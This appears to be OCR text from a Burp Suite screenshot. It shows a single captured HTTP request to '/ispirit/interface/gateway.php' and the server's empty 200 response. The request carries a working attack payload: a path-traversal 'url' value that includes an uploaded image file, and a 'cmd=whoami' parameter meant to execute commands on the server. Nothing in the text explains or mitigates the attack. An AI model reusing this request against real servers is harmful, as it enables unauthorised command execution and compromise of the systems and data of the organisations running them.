 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 72
8 Content-Type: application/x-www-form-urlencoded
9
10 json={"url":"/general/../../attach/im/2409/1329251649.jpg"}&cmd=whoami
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 21 Sep 2024 14:00:48 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 0
9
10